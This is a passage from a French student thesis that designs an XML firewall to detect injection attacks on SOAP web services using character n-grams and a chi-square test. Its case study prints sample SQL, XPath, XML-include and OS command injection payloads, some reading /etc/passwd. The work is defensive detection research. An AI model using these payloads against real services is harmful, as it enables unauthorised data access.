telle suite de N-grammes [Lelu, 1998]. 
On parle souvent de n-gramme de mot et n-gramme de caractères : 
N-gramme de mot 
On définit un n-gramme de mots par une suite de n mots ; séparés par délimiteurs 
(espaces, ponctuation, . . . etc.). Ce type de n-gramme est utilisé dans plusieurs do-maines 
tels que la détection des attaques http, détection des injections SQL. . . etc 
[Choi, 2011]. 
Un exemple qui arrive souvent est la détection des attaques XSS dans un for-mulaire 
web, examinons la chaîne suivante : script alert(« XSS ») ;/script : 
Après l’extraction des délimiteurs (‘’,’’,’ « ‘, ‘ »’, ‘ ;’, ‘/’,’(‘,’)’) on aura les 
n-grammes suivants : 
– Bigrammes : « script alert », « alert XSS », « XSS script » 
– Trigrammes : « script alert XSS », « alert XSS script » 
– Quadri-grammes : « script alert xss script » 
N-gramme de caractères 
On définit un n-gramme de caractère par une suite de n caractères ; bi-grammes 
pour n= 2, trigrammes pour n=3, quadri-grammes pour n=4 . . . etc. A la différence 
de n-gramme de mots, on ne cherche pas ici de délimiteurs, un tel découpage per-met 
l’extraction de données dans une base de données contextuelles quelques soit 
la langue utilisée. La notion de n-grams de caractères prit davantage d’impor-tance 
avec les travaux de Grefenstette (1996) [Hull and Grefenstette, 1996] 
sur l’identification de la langue et de Damashek (1995) [Damashek, 1995] sur 
le traitement de l’écrit. Les n-grammes de caractères ont figuré aussi dans l’in-dexation 
; l’hypertextualisation automatique multilingue avec les travaux de Lelu 
(1998) [Lelu, 1998]. 
Comparaison et distance entre n-grammes 
On peut calculer la similarité entre n-grammes en utilisant les n-grammes avec 
les distance vues précédemment : 
– distance entre n-grammes : en utilisant les distances dice, cosinus...etc. 
– distance entre fréqueneces de n-grammes : en utilisant la distance 2. 
52
3.3 Les approches de sécurisation des web services 
3.3.4.2 Quelques travaux sur la détection des attaques par injection 
3.3.4.2.1 Urjita Thakar 
Un Honeypot est un système volontairement vulnérable à une ou plusieurs men-aces, 
déployé sur un réseau afin d’analyser les attaques dans le Honeypot. Ces sys-tèmes 
peuvent être volontairement insécurisés, afin d’attirer les attaquants pour 
étudier leurs techniques, outils ou leurs motivations. 
On propose dans cet article [Thakar and Dagdee, 2010] une approche semi-automatique 
pour analyser les attaques et générer les signatures pour les web 
services. En dehors des données SOAP conventionnelles journalisées, les honeypots 
sont utilisées pour collecter les données. 
Afin de filtrer la plupart des données suspects, un classificateur basé sur SVM 
est utilisé pour aider l’admnistration. En appliquant un algorithme de signature 
d’attaque sur des données filtrées, une signature d’attaque plus équilibrée est ex-trait 
qui entraîne moins de faux positifs et négatifs. Il permet à l’administrateur 
de sécurité d’identifier les services Web qui sont vulnérables ou sont attaqués plus 
fréquemment. 
3.3.4.2.2 Junho Choi 
Dans ce travail de recherche [Choi, 2011], les auteurs proposent une méthode 
pour la détection des attaques injections SQL et XSS (Cross Site Scripting) en 
utilisant les n-grammes de mots et le SVM (Support Vector Machine). 
Un algorithme de détection du code malicieux basé sur les n-grammes a été 
proposé, par lequel plusieurs vecteurs de caractéristiques précis et efficaces peuvent 
être extraites, et assortis par les différences entre les vecteurs de caractéristiques 
des codes malicieux. Les caractéristiques extraites de code malveillant à l’aide des 
n-grammeq peuvent être appliquées dans toutes sortes d’algorithmes de code de 
détection malveillants pour détecter les codes malveillants inconnus. L’approche 
proposée utilise le SVM comme classificateur d’apprentissage automatique. 
3.3.4.2.3 Khwairakpam Amitab 
Les auteurs [Amitab, 2011]proposent une comparaison entre les techniques de 
détection d’injections SQL qui utilisent le test de Khi-2. La comparaison a été faite 
sur les trois approches attribute character distribution (ACD), Same Character 
Comparison (SCC) et Idealized Character Distribution (ICD), le critère était le 
taux des vrai positifs et faux positifs. 
53
Chapitre 3 Approches de sécurisation des web services 
3.3.4.2.4 Adityaram Oza 
L’auteur propose dans sa thèse de master [Oza, 2013] intitulée « HTTP Attacks 
Detection using n-gram analysis » une méthode pour la détection des attaques 
HTTP en utilisant l’analyse par n-gramme et le test de Khi-2. 
La méthode consiste à collectionner les bonnes requetes HTTP depuis les logs 
des serveurs Apache, et extraire à partir de chaque requete les différents 3-grammes 
possibles et leurs fréquences d’apparition normalisées par la taille du paquet http. 
Un vecteur moyen sera construi par la suite à partir des bonne requêtes et il 
sera comme un dataset afin de le comparer avec les nouvelles requetes entrantes. 
Lorsqu’une requete est arrivée, on extrace ses différents n-grammes ; comme on a 
fait pour les requêtes d’apprentissage, et on calcule la distance de Khi-2 « D » ; 
selon cette distance et sous les hypothèses : on décide : 
– H0 : D  2(0.05,N-1) = La requête est bonne. 
– H1 : D  2(0.05,N-1) = la requête est malveillante. 
3.3.5 Synthèse des travaux 
Dans la partie précédente, nous avons présenté les travaux de sécurisation des 
Web Services, ces travaux traitent les attaques contre les Web Services avec dif-férentes 
techniques, permettant ainsi de détecter plusieurs types d’attaques. Cepen-dant, 
nous avons constaté que malgré les bienfaits de ces approches, chacune d’en-tre 
elles détient des points faibles remarquables. Par la suite nous allons discuté 
les avantages et les inconvénients de chaque méthode. 
3.3.5.1 Les Approches par signature et les approches probabilistes 
Les approches par signature sont faciles à implémenter et configurer et main-tenir 
par la suite, elle donne de bonnes résultats de protection, malheureusement 
un XML firewall basé sur cette technique est réactif et ne s’adapte pas avec les 
nouvelles attaques. 
Les approches probabilistes, en revanche, sont actifs et s’adaptent avec les nou-velles 
s’attaques, mais tout dépendera de l’échantillon utilisé dutant la phase d’ap-prentissage. 
Ces techniques générent un nombre de faux postifs et faux négatifs 
. 
3.3.5.2 Les approches probabilistes 
Dans la partie précédente, nous avons présenté les travaux de sécurisation des 
Web Services, ces travaux traitent les attaques contre les Web Services avec dif-férentes 
techniques, permettant ainsi de détecter plusieurs types d’attaques. Cepen-dant, 
nous avons constaté que malgré les bienfaits de ces approches, chacune d’en- 
54
3.4 Conclusion 
tre elles détient des points faibles remarquables. Par la suite nous allons discuté 
les avantages et les inconvénients de chaque méthode. 
– Dans le travail [Thakar and Dagdee, 2010] , on propose un système à base 
de honeypot pour la détection des attaques contre les web services. Ce système 
est une amélioration des approches de signatures en ajoutant un aspect de 
détection d’anomalie (classificateur SVM). 
– L’inconvénient majeur de ce honeypot est le fait qu’il n’est pas déployé dans 
un environnement réel, il se base juste sur la simulation, et ne traite pas les 
attaques en temps réel. 
– Dans leurs travail [Choi, 2011], les auteurs proposent un système pour sécuri-sation 
des applications web contre les attaques XSS et Injection SQL en util-isant 
les n-grammes et le classificateur SVM. Cette approche utilise une ap-proche 
probabiliste qui parait efficace pour la détection des attaques ; cepen-dant 
elle n’est pas générale ; ne prend pas en considération toutes les attaques ; 
et ne prend pas en considération le cas des web services. 
– Les travaux de [Amitab, 2011] et [Oza, 2013] proposent l’utilisation de la 
distance de Khi-2 à fin de détecter les attaques injection SQL, et les attaques 
HTTP. L’utilisation de cette distance était efficace. 
3.4 Conclusion 
Un pare-feu XML peut être considéré comme un moyen de sécurité contre les 
attaques basées sur XML, en examinant le contenu des messages SOAP, pour 
distinguer entre le contenu autorisé et le non autorisé. Plusieurs recherches ont été 
effectués afin d’améliorer ces pare-feu. 
On a distingué deux mécanismes de sécurité : 
– La technique utilisant les signatures qui est facile à implémenter et config-urer 
et maintenir par la suite, elle donne de bonnes résultats de protection, 
malheureusement un XML firewall basé sur cette technique est réactif et ne 
s’adapte pas avec les nouvelles attaques. 
– La technique probabiliste utilisant les techniques du data mining ( distances 
et similarités entre chaînes de caractères) et qui est en revanche active, les 
problèmes avec cette technique résident dans le taux des faux positifs ( rejet à 
tord) et faux négatifs (acceptation à tord) qui peuvent s’accroire et diminuer 
les performances du firewall. 
Quelques approches ont été proposées, et qui donnent des résultats plus ou moins 
acceptables. Nous avons constaté que les approches utilisant la distance de Khi-2 
et les n-grammes donnent de meilleurs résultats. 
Pour cela nous avons décidé d’adopter la distance ² et les n-grammes dans notre 
solution pour la sécurisation des web services contre les attaques par injection. 
55
Conception 
« Il ya deux façons de faire la 
conception d’un logiciel. Une 
façon est de le rendre si 
simple qu’il n’y a selon toute 
apparence aucun défaut. Et 
l’autre est de le faire si 
compliqué qu’il n’y a pas de 
défaut apparent.. » 
(Tony HOARE)
Chapitre 4 
Conception 
4.1 Introduction 
Le but de notre projet est de concevoir et de réaliser un firewall XML pour la 
détection et la prévention des attaques par injection sur les web services SOAP. 
Les firewalls actuels ne sont pas dotés de méthodes pour protéger les web services 
contre ces attaques, d’ou la nécessité d’un firewall XML qui sera une extension du 
firewall déjà existant netfilter. 
4.2 Les attaques détectées par notre pare-feu 
Les web services SOAP sont de plus en plus vulnérable aux attaques de type 
injection. Notre Firewall permet la détection des attaques par injection suivantes : 
– Injection XPath : Les attaques injection XPath se produisent lorsqu’un un 
site Web utilise les informations fournies par l’utilisateur pour interroger des 
données XML. En envoyant des informations mal formées volontairement dans 
le site Web, un attaquant peut avoir la structure du fichier XML, ou accède 
aux données qu’il ne peut pas normalement en avoir accès. 
– Injection XML : Les injections XML sont utilisées pour manipuler un fichier 
XML, Le but de cette attaque est d’envoyer au serveur des données en ren-trant 
par exemple, des informations d’identification contenant des caractères 
spéciaux, qui pourrait ne pas être prisent en charge par l’application. 
– Injection SQL : Les injections SQL consistent en injection de commandes 
SQL via les données entrées par l’utilisateur. Un exploit de type injection SQL 
réussie, peut avoir des accès à des données non-autorisées, ou même extraire 
le schéma de la base de données. 
– Injection de commandes OS : une attaque de type injection de commande 
59
Chapitre 4 Conception 
OS se produit lorsqu’un attaquant tente d’exécuter des commandes au niveau 
du système par le biais d’une application vulnérable. 
Dans notre approche, on va procéder par une comparaison entre chaîne de carac-tères 
en utilisant les n-grammes de caractères et le Test du2. 
4.3 Architecture globale de notre firewall 
L’architecture de notre Firewall contient deux parties, une d’administration ou 
l’administrateur peut créer un profil du web service en question, comme il peut 
visualiser le log (le journal) des attaques. Et la partie de protection qui s’occupe 
de la sécurisation en temps réel. La figure 4.3.1 montre l’Architecure globale de 
notre pare-feu XML 
Figure 4.3.1 : Architecure globale pare-feu XML 
4.4 Le noyeau d’administration 
L’interface d’administration offre à l’administrateur les options suivantes (voir 
figure 4.4.2) : 
– Création de profil de web service ou modification d’un profil web service ex-istant. 
– Visualisation du journal des évènements ; il peut aussi visualiser les paquets 
entrant en temps réel. 
60
4.4 Le noyeau d’administration 
– Modification de la configuration du noyeau de protection (taille des n-grammes, 
seuil de détection ...etc.) 
– Bloquer/Autoriser une requête malveillante avec justification en cas d’autori-sation. 
Pour pouvoir réaliser ces tâches, l’administrateur doit tout d’abord s’authentifier 
avec son nom d’utilisateur et mot de passe UNIX. 
4.4.1 Création/Mise-à-jour d’un profil web service 
4.4.1.1 Création d’un profil web service 
L’administrateur peut ajouter un web service en lui créant un profil Web Service 
(profilWS). 
4.4.1.1.1 Profil Web Service 
Un web service est caractérisé par : 
– Nom du web service. 
– URL de son fichier WSDL. 
– La liste de ses bons messages. 
– Le vecteur des n-grammes moyen. 
La figure 4.4.1 montre les profils des web services : 
61
Chapitre 4 Conception 
Figure 4.4.1 : Profils des web services 
62
4.4 Le noyeau d’administration 
Lors de la création d’un profil de web service l’administrateur fournit comme 
entrée le nom du web service ainsi que l’URL de son fichier de description WSDL. 
L’obtention de l’URL du fichier WSDL permet l’extraction ; à partir du log du 
serveur http où le web service est déployé ; les messages SOAP autorisés qui seront 
utilisées par la suite pour la protection. 
Figure 4.4.2 : Ajouter un web service 
Lorsqu’on ajoute un web service le gestionnaire vérifie la présence du web service 
et essaye de parser les logs des requêtes à fin d’extraire les bons messages SOAP. 
Une fois trouvée on procéde à la création du profil web service. 
Gestionnaire des profils web services 
Le Gestionnaire valide l’existence du web service en vérifiant l’existence du fichier 
WSDL sur le serveur http. On a vu que le schéma d’ajout de web services était le 
suivant (figure 4.4.3) : 
63
Chapitre 4 Conception 
Figure 4.4.3 : mécanisme d’ajout d’un web service 
Le gestionnaire de profils web service vérifier l’existance du web service en es-sayant 
d’extraire ses méthodes en parsant le fichier WSDL. Ceci permet ;par la 
suite ; la récupération des requêtes autorisées depuis le log du serveur http. 
Parser du fichier WSDL 
Le parser permet l’extraction des différents possibles messages SOAP que peu-vent 
envoyer au service web ses clients. Le schéma d’un tel parser est décrit par 
Figure 4.4.4 : 
Figure 4.4.4 : Parser du fichier WSDL 
64
4.4 Le noyeau d’administration 
Les templates de messsages SOAP seront utilisées par la suite pour l’acquisition 
des requêtes autorisées depuis le serveur http du web service. 
Acquisiteur de messages autorisés pour le web service 
Une fois on a les templates des messages SOAP, on procédera à l’acquisition des 
bons messages de notre web service, cette liste sera mise à jour par la suite dans 
la phase de protection chaque fois qu’un message SOAP autorisé est intércépté. 
On admet que le serveur hébérgeant le web service ne contient dans son log que 
des bons messages, généralement ceux testés par le développeur du web service. 
Le schéma de ce module est décrit comme suit Figure 4.4.5 : 
Figure 4.4.5 : Acquisiteur de requêtes autorisées 
Caclul des n-grammes et vecteur moyen de n-grammes 
Une fois la liste des requêtes est obtenue on procéde au calcul des différents 
n-grammes pour chaque message SOAP. Rappelons qu’un n-gramme est une sous-séquence 
de n éléments construite à partir d’une séquence donnée. 
On extrait à partir de chaque message autorisé tous les n-grammes de caractères 
possibles. Pour chaque n-grammes on calcule sa fréquence qui est normalisée par 
la taille du message SOAP et on crée un vecteur de fréquence de n-grammes. 
Nota qu’on aura ; théoriquement ; (256)n cas possibles de n-grammes ( 256 le 
nombre de caractères possibles selon l’encodage ASCII) pour chaque message 
SOAP. 
Nous avons constaté que le nombre maximum des n-grammes possible i.e. (256)n 
ne sera jamais atteint ; donc on ne va présenter que les n-grammes présents. 
65
Chapitre 4 Conception 
Figure 4.4.6 : Extraction des n-grammes et de tableau de fréquences des n-grammes 
Une fois les fréquences des n-grammes sont calculées pour chaque message, on 
calcule le vecteur moyen ; par une moyenne arithmétique ; qui va présenter une 
image globale de toutes les requêtes autorisées. 
Figure 4.4.7 : Vecteur moyen des fréquences de n-grammes 
Le vecteur moyen calculé sera utilisé par la suite pour la détéction, chaque 
message intércépté subira un calcul de fréquence des n-grammes et il sera comparé 
à ce vecteur moyen. 
D’après cela, on conclut que notre gestionnaire de profils de web services contient 
les modules suivants : 
– Parser du fichier WSDL. 
– Acquisiteur des bons messages (autorisés). 
66
4.5 Le noyeau de protection 
– Extracteur des n-grammes. 
4.4.1.2 Modification de profil du web service 
Il arrive parfois qu’on désire modifier le profil du web service, notre système 
le permettra. L’administrateur peut modifier le nom du web service, ou bien le 
chemin du fichier WSDL si ceci a été remplacé pour une raison ou une autre. 
Une fois que les champs à mettre à jour sont entrés par l’administrateur, une 
mise à jour des champs du profil de web service (nom , URL , liste des messages 
autorisés) sera lancée si nécessaire (voir schéma figure 4.4.8). 
Figure 4.4.8 : Processus de modification d’un profil web service 
4.5 Le noyeau de protection 
La partie la plus importante dans notre firewall XML, Il s’agit bien du module 
de détection et de prévention d’attaques contre le web service. Nous allons voir en 
détail, comment cette partie fonctionne. 
L’approche globale de protection consiste à : 
1. Intercepter le message SOAP provenant de l’extérieur. 
2. Comparer-le avec le dataset (vecteur moyen) créé auparavant par le gestion-naire 
de profils web services. 
3. Décider si attaque ou non et journaliser l’évènement 
a) Si attaque : bloquer-la 
b) Sinon : autoriser le message et ajouter-le aux messages autorisés du web 
service, mettre à jour le vecteur moyen 
4.5.1 Interception du message SOAP 
Dans cette étape notre système intercepte les requêtes http qui proviennent, et 
vérifie s’il s’agit bien d’un message SOAP. 
67
Chapitre 4 Conception 
4.5.2 Extraction des n-grammes et de la table de fréquences 
Une fois le message est intercepté on extrait ses n-grammes et on génére la table 
de fréquence des n-grammes correspondante à ce message, ceci est analogue à ce 
qu’on a fait dans le noyeau d’administration lors la création du profilWs. 
4.5.3 Calcul de la distance Khi-2 
Rappelons que la distance de khi-2 est donnée par la formule : 
Algorithme 4.1 Distance de Khi-2 
D2(O,E)=PNi 
=1 
(Oi−Ei)2 
Ei 
Dans ce cas, le vecteur de résultat attendu E sera le vecteur de fréquences n-grammes 
moyen et le vecteur observé O sera le vecteur de fréquences n-grammes 
de requête interceptée. Le degré de liberté est N - 1 
avec N = Taille du vecteur moyen = taille du vecteur des n-grammes ; qui n’est 
rien d’autre que le cardinal de l’ensemble union des deux ensembles. 
Ici trois cas de figures qui apparaissent : 
1. 1er cas : le n-gramme x apparaît dans les deux vecteur donc pour ce n-gramme 
la formule sera : (Ox −Ex)2 
Ex 
2. 2éme cas : le n-gramme x apparaît dans le vecteur moyen (celui des bons 
messages) alors la formule sera :(Ox −Ex)2 
Ex 
avec Ox= 0 
3. 3éme cas : le n-gramme x apparaît dans le vecteur observé (celui dela requête 
en entrée) alors la formule sera : (Ox −min)2 
min avec min = MIN(E) ( la valeur 
minimale dans les vecteur moyen) (ceci est fait pour éviter la division par 
0). 
Cette distance D² sera comparée à la valeur de la table de khi-2 2(seuil ; N- 
1). Si D²  2(seuil ; N-1) le message est considéré comme malveillant, on accepte 
l’hypothèse nulle H0, sinon on rejette l’hypothèse nulle et le message sera considéré 
comme bon. 
L’organigramme de détection des attaques est le suivant (figure 4.5.1). 
68
4.5 Le noyeau de protection 
Figure 4.5.1 : Schéma de décision de malveillance ou pas du message 
69
Chapitre 4 Conception 
Une fois le message est classifié, il sera journalisé (ajouté au journal des évène-ments). 
Si le message est autorisé alors il sera transféré au web service. Le vecteur 
ne sera mis-à-jour que si l’administrateur ajoute le message autorisé manuellement, 
on évite l’ajout automatique et la mise-à-jour automatique du vecteur moyen afin 
d’éviter l’augmentation du tôt des faux négatifs. 
S’il s’agit bien d’une attaque elle sera bloquée et journalisée dans le journal des 
attaques ainsi que son type. 
Afin de détecter le type d’attaque, on utilise un vecteur d’attaques contenant 
les différents types d’attaques et leurs chaînes malveillantes, un tel vecteur est 
disponible et téléchargeable depuis le net. 
Voici l’algorithme de la distance de 2 
Algorithme 4.2 Distance 2 
Fonction DistanceKhi2(vectObservé, vectMoyen : tableau) :booléen : 
variables : 
| d : entier ; // distance 
| ddl : entier ; // degré de liberté 
Début : 
| d   0 ; 
| ddl   NEC(vectObservé,vectMoyen)+NENC(vectObservé,vectMoyen)-1 ; 
| // NEC = Nombre d’Elements Communs 
| // NENC = Nombre d’Elements Non Communs 
| minimum = min(vectMoyen) ; // la fréquence minimale dans le vecteur moyen 
| POUR CHAQUE ngramme ng DANS vectObservé FAIRE : 
| | SI existe(vectMoyen,ng) ALORS : 
| | | d = d +(vectObservé[ng] - vectMoyen[ng])2 / vectMoyen[ng] 
| | SINON : 
| | | d = d +(vectObservé[ng] - minimum)2 / minimum 
| | FINSI 
| FINPOUR 
| POUR CHAQUE ngramme ng DANS vectMoyen FAIRE : 
| | SI NON (existe(vectObservé,ng)) ALORS : 
| | | d = d +vectMoyen[ng] 
| | | // une simplification de formule 
| | FSI 
| FINPOUR 
| RENVOYER Khi2(d,ddl) seuil 
FIN 
70
4.6 Fichier de configuration 
4.6 Fichier de configuration 
L’administrateur peut configurer le firewall en modifiant la taille des n-grammes 
utilisée, la distance utilisée et le seuil de détection. nota que ces derniés sont 
configurés à des valeurs par-défaut ( 3-grammes, Khi-2 et 0.05 comme seuil). 
Figure 4.6.1 : Structure du fichier de configuration 
4.7 Journal des évènements (log) 
Il est clair que notre parefeu fonctionne même à l’absence de l’administrateur, 
avoir un journal des évènements est primordial, grâce à ce log, l’administrateur 
pourra savoir quels sont les attaques signalées et en général quels sont les requêtes 
envoyées au web service. 
Dans notre architecture, on propose deux fichiers logs, un général et un autre 
d’attaques bloquées : 
– Un fichier journal n’est rien d’autre qu’un simple fichier texte dont chaque 
ligne est un évènement journalisé. 
– Un fichier journal d’attque ne contient que les requêtes malveillantes ainsi que 
le type d’attaque signalée. 
Voici en figures 4.7.1 et 4.7.2 les structures des fichiers logs. 
71
Chapitre 4 Conception 
Figure 4.7.1 : Structure d’un fichier journal 
Figure 4.7.2 : Structure d’un fichier journal d’attaques 
72
4.7 Journal des évènements (log) 
4.7.1 Visualisation et suppression du journal 
L’administrateur peut visualiser à tout moment le journal des événements ainsi 
le supprimer comme le montre la figure 4.7.3 à travers l’interface figure 4.7.4. 
Figure 4.7.3 : Visualisation et suppression du journal 
73
Chapitre 4 Conception 
Figure 4.7.4 : Exemple d’un fichier Journal (log) 
74
4.8 Algorithme de protection 
4.8 Algorithme de protection 
Comme nous avions vu précédemment, on constate que l’algorithme de notre 
firewall est le suivant : 
Algorithme 4.3 Algorithme de protection 
ALGORITHME Protection 
| VARIABLES 
| message : MessageSOAP 
| vecteurMoyen : Tableau 
| decision : booléen 
| DEBUT 
| | TANT QUE (Vrai) 
| | | IntercepterMessage(message) ; 
| | | Appel(fréquencesNGrammes(message)) ; 
| | | // récupérer le vecteur moyen déjà sauvegardé 
| | | vecteurMoyen = Appel(VecteurMoyen()) ; 
| | | decision = KhiDeux(message,vecteurMoyen,seuil) 
| | | SI (decision) 
| | | | transférerLePaquet(message) ; 
| | | | AjouterAuJournal(date.now(),date.now().time(),message) ; 
| | | SINON 
| | | | bloquerAttaque() ; 
| | | | AjouterAuJournal(date.now(),date.now().time(),message) ; 
| | | | AjouterAuJournal(date.now(),date.now().time(),message,typeAttaque(message)) ; 
| | | FINSI 
| | FINTANQUE 
| FIN 
4.9 Etude de cas 
Nous allons tester notre firewall XML sur le web service « Users » permettant : 
l’authentification des utilisateurs, ajouter des informations personnelles, tester un 
« ping » d’un site web ou une adresse IP. 
Nous verrons ainsi toutes les étapes de sécurisation de ce web service, en com-mençant 
par la phase d’apprentissage ( génération du vecteur moyen) jusqu’à un 
scénario d’attaque. 
75
Chapitre 4 Conception 
4.9.1 Les méthodes de notre service web 
– Login : Permet aux clients de s’authentifier, leurs login et mots de passe sont 
stockées sur une base de données MySQL. 
– Subscribe : Permet aux utilisateurs d’ajouter leurs informations personnelles. 
Ces derniers sont stockées dans un fichier XML. 
– Search : Permet de rechercher les informations personnelles d’un utilisateur à 
partir du fichier XML des utilisateurs. 
– Ping : Permet de tester la commande « ping ». 
4.9.2 Ajout du web service « Users » 
On va ajouter notre web service à la liste des wb services sécurisés par notre 
pare-feu, on va donc lui créer un profil. 
4.9.2.1 Profil du web service 
– Nom : Users 
– URL du fichier WSDL : http ://127.0.0.1 :8087 ?wsdl 
4.9.2.2 Extraction des méthodes 
– Login (username :string,password :string) :string 
– Subscribe(Matricule :string,NomPrenom :string,...) :void 
– Search(item :string) :string 
– Ping(host :string) :string 
4.9.2.3 Récupération du log 
On récupére la log http de la méthode Login. Nous avions en total 1000 enreg-istrements. 
Les logins enregistrés sont : 
– Login(zsmahi, zsmahi) 
– Login(user, password) 
– Login(zakaria, monMotDePasse) 
– Login(ABENHAIM, 8accruement) 
– ... etc. 
4.9.2.4 Extraction des n-grammes et génération du vecteur moyen 
4.9.2.4.1 Extraction des n-grammes 
Appel au module d’extraction des n-grammes : 
ngramme(’loginnusernamezsmahi/usernamenpasswordzsmahi 
76
4.9 Etude de cas 
/passwordn/ login’, 3) 
– nombre de ngrammes uniques : 43 
– quelques ngrammes et leurs fréquences (USE :2 ; WOR :2 ; PA :1 ...etc.) 
4.9.2.4.2 Construction du vecteur moyen 
Après l’extraction des n-grammes on procède par la création du vecteur moyen 
qui regroupe tous les n-grammes de la phase d’apprentissage. La taille du vecteur 
construit est : 9482 éléments. 
4.9.3 Scénarios d’attaques 
Nous allons présenter un ensemble de scénarios d’attaques, à partir desquels 
nous allons montrer les vulnérabilités du Web Service concerné, et expliquer le 
déroulement du processus de détection des attaques proposé dans notre système. 
4.9.3.1 Injection SQL 
On essayera d’injecter un code SQL malveillant afin de récupérer les noms et 
mots de passes des utilisateurs. 
soapenv :Envelope xmlns :soapenv=http ://schemas.xmlsoap.org/soap/envelope/ 
xmlns :pub=http ://publisher.mywebservice.org/ 
soapenv :Header/ 
soapenv :Body 
Login 
username’ OR 1 = 1 – /username 
password/password 
/Login 
/soapenv :Body 
/soapenv :Envelope 
Table 4.1 : Attaque Injection SQL 
4.9.3.2 Injection XPath 
On va insérer un code XPath qui rend la requête XPath malveillante. 
77
Chapitre 4 Conception 
soapenv :Envelope xmlns :soapenv=http ://schemas.xmlsoap.org/soap/envelope/ 
xmlns :pub=http ://publisher.mywebservice.org/ 
soapenv :Header/ 
soapenv :Body 
Search 
itemzsmahi’ or ’1’ =’1/item 
/Search 
/soapenv :Body 
/soapenv :Envelope 
Table 4.2 : Attaque Injection XPath 
4.9.3.3 Injection XML 
Dans cette attaque on va essayer d’insérer du code XML qui sera intérprété 
prochainement par les parsers XML et générant des erreurs au niveau du fichier 
XML. 
soapenv :Envelope xmlns :soapenv=http ://schemas.xmlsoap.org/soap/envelope/ 
xmlns :pub=http ://publisher.mywebservice.org/ 
soapenv :Header/ 
soapenv :Body 
Subscribe 
Matriculexi :include href=file :///etc/passwd parse=text//Matricule 
NomPrenomJordan Fox/NomPrenom 
DateDeNaissance13/02/88/DateDeNaissance 
LieuDeNaissanceLeut/LieuDeNaissance 
AdresseAppartement 844-3869 Ante Av./Adresse 
Tel0-975-789-352/Tel 
/Subscribe 
/soapenv :Body 
/soapenv :Envelope 
Table 4.3 : Attaque Injection XML 
78
4.9 Etude de cas 
4.9.3.4 Injection de commandes OS 
Dans la méthode Ping, l’utilisateur fournit comme paramêtre l’adresse IP de 
l’hôte à scanner, on va passer une autre commande avec cette adresse. 
soapenv :Envelope xmlns :soapenv=http ://schemas.xmlsoap.org/soap/envelope/ 
xmlns :pub=http ://publisher.mywebservice.org/ 
soapenv :Header/ 
soapenv :Body 
Ping 
host127.0.0.1 ; cat /etc/passwd/host 
/Ping 
/soapenv :Body 
/soapenv :Envelope 
Table 4.4 : Attaque Injection de commandes OS 
4.9.3.5 Tester une attaque 
On va tester l’injection SQL sur la méthode Login. On intércepte le message 
Tableau 4.1. 
4.9.3.5.1 Extraction des n-grammes du messages 
Appel au module d’extraction des n-grammes : 
ngmal = ngramme(Tableau 4.1, 3) 
– nombre de ngrammes uniques : 51 
– quelques ngrammes et leurs fréquences (ERN :2 ; ’ OR’ :1 ; ...etc.) 
4.9.3.5.2 Calcul de la distance Khi2 
Appel au module khi2 : 
chisquare(vecteurMoyen,ngmal) 
– Degré de liberté : 9538 
– Distance De Khi2 : 40086.39759125321 
– Probabilité de Khi2 : 0.0000000001 
On remarque que la probabilité est inférieure au seuil choisi 0.05 [Greenwood, 1996] 
donc le message sera considéré comme malveillant. Comme le message contient la 
chaîne « ’ OR 1=1 – » donc il s’agit d’une injection SQL. Ce message sera journalisé 
dans les deux fichiers journal et journal des attaques. 
79
Chapitre 4 Conception 
4.9.4 Scénario un bon message 
On va tester cette fois-ci le message suivant Login(zsmahi,zsmahi) qui est bon, 
comme on a procédé précedemment on lui extrait ces n-grammes, et on calcule la 
distance de Khi2. 
– Degré de liberté : 9523 
– Distance De Khi2 : 16795.8930622712 
– Probabilité de Khi2 : 0.07 
On remarque que la probabilité est supérieure au seuil choisi 0.05 donc le message 
sera considéré comme bon. Il sera journalisé dans le fichier journal. 
4.10 Conclusion 
Dans ce chapitre, nous avons conçu l’architecture de notre firewall XML, qui 
utilise les n-grammes et la distance de Khi-2 pour la détection des attaques par in-jection 
sur les web services. Nous avons détaillé son architecture modulaire (noyeau 
de protection et noyeau d’administration). 
Le noyeau d’administration permet de définir les différentes configurations ( 
profils web services, taille n-grammes , ...etc.) qui seront utilisées par la suite par 
le noyeau de protection dans la phase de sécurisation. 
Une telle approche permet la détection des attaques par injection sur les web 
services, mais sa n’empêche pas d’avoir des faux positifs ou de faux négatifs. 
Le calcul du taux de ces faux-positifs ainsi que les faux-négatifs sera l’objet des 
chapitres suivants réalisation et tests. 
80
Réalisation et Tests 
« Talk is cheap. Show me the 
code. » 
(Linus Torvalds)
Chapitre 5 
Réalisation 
5.1 Introduction 
Après avoir décrit la conception de notre système, nous allons passer dans cette 
dernière partie à sa réalisation. Nous allons présenter tout d’abord, l’environnement 
et les outils que nous avons utilisé, ensuite nous verrons les étapes par lesquelles 
nous nous sommes passées dans le processus de détection des attaques d’injections. 
5.2 Système d’exploitation 
Linux a été créé à l’origine par Linus Torvalds, au début des années 1991, comme 
une alternative libre et gratuite aux noyaux pour les systèmes d’exploitation de 
type Unix existant à l’époque. Dès le début, il fut conçu comme un système multi-tâche 
et multiutilisateur. Ces caractéristiques suffisent à distinguer Linux d’autres 
systèmes bien connus. 
il est bon de noter que Linux n’est pas un système d’exploitation en lui-même 
mais un noyau (ou kernel). Il devient système d’exploitation lorsqu’il est accom-pagné 
de GNU et des applications qui s’y greffent. Cet ensemble est appelé une 
distribution. Ce n’est que par abus de langage, qu’on utilise maintenant le terme 
« Linux » pour parler de « Gnu-Linux » [Stallman, 1997]. 
Figure 5.2.1 : Système Linux 
83
Chapitre 5 Réalisation 
Ubuntu est une distribution linux libre [Fischer, 2007] commanditée par la 
société Canonical et une marque déposée par cette même société. Fondé sur la dis-tribution 
Linux Debian, ce système d’exploitation est constitué de logiciels libres, 
et est disponible gratuitement, y compris pour les entreprises, selon un principe 
lié à la philosophie affichée du projet. 
Figure 5.2.2 : Logo de la distribution ubuntu 
5.3 Environnement de développement 
Pour créer le Web Service, nous avons utilisé : JavaEE et Mysql sous l’environ-nement 
de développement Eclipse JEE Kepler et apache tomcat7/Axis2 pour son 
déploiement. Par ailleurs nous avons utilisé : Python et SOAPUI pour développer 
le système de protection. 
5.3.1 Python 
Python est un langage portable, dynamique, extensible, gratuit, qui permet (sans 
l’imposer) une approche modulaire et orientée objet de la programmation. Python 
est developpé depuis 1989 par Guido van Rossum et de nombreux contributeurs 
bénévoles [Swinnen, 2012]. 
Le langage Python est placé sous une licence libre (PSF -Python Software 
Foundation- license) [Van Rossum, 2007] proche de la licence BSD et fonctionne 
sur la plupart des plates-formes informatiques, des supercalculateurs aux ordina-teurs 
centraux, de Windows à Unix en passant par GNU/Linux, Mac OS, ou encore 
